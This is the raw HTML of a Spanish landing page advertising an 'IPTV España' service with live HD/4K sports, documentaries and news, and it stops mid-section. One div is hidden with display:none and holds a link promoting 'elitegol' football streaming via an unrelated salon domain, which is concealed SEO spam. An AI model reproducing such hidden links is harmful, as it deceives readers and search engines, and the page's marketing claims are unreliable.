				<ul id="menu-2-d47fa9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-301"><a href="https://xn--iptvespaa-s6a.org/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://xn--iptvespaa-s6a.org/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://xn--iptvespaa-s6a.org/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-25a2ecf elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="25a2ecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxMSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-rocket-location-hash="3b665f98f65100a104d492a5109fe20e" data-elementor-type="wp-page" data-elementor-id="7" class="elementor elementor-7" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-4723c7a e-flex e-con-boxed e-con e-parent" data-id="4723c7a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="f250ef8b555c141129e008721383720a" class="e-con-inner">
				<div class="elementor-element elementor-element-0829ffc elementor-widget__width-initial elementor-widget-mobile__width-initial e-transform e-transform elementor-widget elementor-widget-heading" data-id="0829ffc" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">IPTV España | La Mejor Televisión en HD y 4K Sin Cortes

</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f65ba76 e-transform e-transform elementor-widget elementor-widget-text-editor" data-id="f65ba76" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="74" data-end="177"><strong data-start="74" data-end="177">IPTV España con canales HD y 4K estables. Disfruta de televisión online sin cortes en todo el país.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8df0c8d elementor-mobile-align-center e-transform e-transform e-transform elementor-widget elementor-widget-button" data-id="8df0c8d" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-6,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#Price">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TABLA DE PRECIOS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="296fac6a81f456540b346858d5ef18ec" class="elementor-element elementor-element-61311fd e-flex e-con-boxed e-con e-parent" data-id="61311fd" data-element_type="container">
					<div data-rocket-location-hash="3f2ebbf863d4612ef775d00659a69d20" class="e-con-inner">
				<div class="elementor-element elementor-element-c045793 elementor-widget elementor-widget-heading" data-id="c045793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IPTV España: Accede a Canales en Vivo en HD y 4K sin Cortes


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c5060ea elementor-widget elementor-widget-text-editor" data-id="c5060ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mira <a href="https://espana-iptv.online/" target="_blank" rel="noopener">IPTV España</a> con canales en vivo en HD y 4K. Disfruta de contenido sin cortes en cualquier dispositivo.</p><div style="display: none;">Si buscas una plataforma confiable para seguir el fútbol en línea, <a title="elitegol" href="https://groovykatzsalonandspa.com/" target="_blank" rel="noopener">elitegol</a> se ha convertido en una de las opciones más populares entre los aficionados.</div>								</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="61fc2bc33a451dea83ceefe303f73ec7" class="elementor-element elementor-element-f904fa0 e-flex e-con-boxed e-con e-parent" data-id="f904fa0" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
				<div class="elementor-element elementor-element-30484d9 elementor-widget elementor-widget-image-carousel" data-id="30484d9" data-element_type="widget" data-settings="{&quot;slides_to_show_mobile&quot;:&quot;5&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:500,&quot;speed&quot;:511,&quot;slides_to_show&quot;:&quot;9&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 6"><figure class="swiper-slide-inner"><img width="150" height="150" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="discovery espana" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/1-2-150x150.png" /><noscript><img width="150" height="150" decoding="async" class="swiper-slide-image" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/1-2-150x150.png" alt="discovery espana" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 6"><figure class="swiper-slide-inner"><img width="150" height="150" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="deportes" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/2-150x150.png" /><noscript><img width="150" height="150" decoding="async" class="swiper-slide-image" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/2-150x150.png" alt="deportes" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 6"><figure class="swiper-slide-inner"><img width="150" height="150" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="atena" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/3-1-150x150.png" /><noscript><img width="150" height="150" decoding="async" class="swiper-slide-image" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/3-1-150x150.png" alt="atena" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 6"><figure class="swiper-slide-inner"><img width="150" height="150" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="noticias" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4-150x150.png" /><noscript><img width="150" height="150" decoding="async" class="swiper-slide-image" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/4-150x150.png" alt="noticias" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 6"><figure class="swiper-slide-inner"><img width="150" height="150" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="tdp" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/5-150x150.png" /><noscript><img width="150" height="150" decoding="async" class="swiper-slide-image" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/5-150x150.png" alt="tdp" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 6"><figure class="swiper-slide-inner"><img width="150" height="150" decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="5" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/6-150x150.png" /><noscript><img width="150" height="150" decoding="async" class="swiper-slide-image" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/6-150x150.png" alt="5" /></noscript></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-47f23e0 e-flex e-con-boxed e-con e-parent" data-id="47f23e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
		<div class="elementor-element elementor-element-12a1004 e-con-full e-flex e-con e-child" data-id="12a1004" data-element_type="container">
		<div class="elementor-element elementor-element-93b07fd e-con-full e-flex e-con e-child" data-id="93b07fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a9b010f elementor-widget elementor-widget-image" data-id="a9b010f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="3109" height="1748" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203109%201748'%3E%3C/svg%3E" class="attachment-full size-full wp-image-749" alt="football" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2.png 3109w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-600x337.png 600w" data-lazy-sizes="(max-width: 3109px) 100vw, 3109px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2.png" /><noscript><img decoding="async" width="3109" height="1748" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2.png" class="attachment-full size-full wp-image-749" alt="football" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2.png 3109w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2-600x337.png 600w" sizes="(max-width: 3109px) 100vw, 3109px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a4dad99 elementor-widget elementor-widget-heading" data-id="a4dad99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">DEPORTE EN VIVO 



</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6efc2d2 elementor-widget elementor-widget-text-editor" data-id="6efc2d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Con IPTV España puedes ver todos tus eventos deportivos favoritos en vivo y en 4K desde casa. Disfruta de fútbol, baloncesto, voleibol y mucho más sin interrupciones</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b7dae9f e-con-full e-flex e-con e-child" data-id="b7dae9f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c186ff7 elementor-widget elementor-widget-image" data-id="c186ff7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="3109" height="1748" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203109%201748'%3E%3C/svg%3E" class="attachment-full size-full wp-image-748" alt="DOCUMENTALES" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT.png 3109w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-600x337.png 600w" data-lazy-sizes="(max-width: 3109px) 100vw, 3109px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT.png" /><noscript><img decoding="async" width="3109" height="1748" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT.png" class="attachment-full size-full wp-image-748" alt="DOCUMENTALES" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT.png 3109w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/FOOT-600x337.png 600w" sizes="(max-width: 3109px) 100vw, 3109px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c352496 elementor-widget elementor-widget-heading" data-id="c352496" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">DOCUMENTALES </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fe80d3f elementor-widget elementor-widget-text-editor" data-id="fe80d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Explora el mundo con documentales en vivo y bajo demanda. Con IPTV España, accede a contenido educativo, histórico y cultural en HD y 4K desde cualquier dispositivo.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-076d6ee e-con-full e-flex e-con e-child" data-id="076d6ee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-12a4753 elementor-widget elementor-widget-image" data-id="12a4753" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="3109" height="1748" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203109%201748'%3E%3C/svg%3E" class="attachment-full size-full wp-image-746" alt="notocias" data-lazy-srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS.png 3109w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-600x337.png 600w" data-lazy-sizes="(max-width: 3109px) 100vw, 3109px" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS.png" /><noscript><img loading="lazy" decoding="async" width="3109" height="1748" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS.png" class="attachment-full size-full wp-image-746" alt="notocias" srcset="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS.png 3109w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-300x169.png 300w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-1024x576.png 1024w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-768x432.png 768w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-1536x864.png 1536w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-2048x1151.png 2048w, https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/NOCIAS-600x337.png 600w" sizes="(max-width: 3109px) 100vw, 3109px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-dddb0b9 elementor-widget elementor-widget-heading" data-id="dddb0b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NOTICIAS EN VIVO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5837792 elementor-widget elementor-widget-text-editor" data-id="5837792" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mantente informado con noticias en vivo las 24 horas. Con IPTV España accede a canales de noticias en directo en HD desde cualquier dispositivo.</p>								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adf14f9 e-flex e-con-boxed e-con e-parent" data-id="adf14f9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="4bcced5dacfc99884bf5fb20cef12e85" class="e-con-inner">
				<div class="elementor-element elementor-element-5f2219f elementor-widget elementor-widget-heading" data-id="5f2219f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">¿Por qué elegir IPTV España?

</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-d156a83 e-con-full e-flex e-con e-child" data-id="d156a83" data-element_type="container">
		<div class="elementor-element elementor-element-5541a85 e-con-full e-flex e-con e-child" data-id="5541a85" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
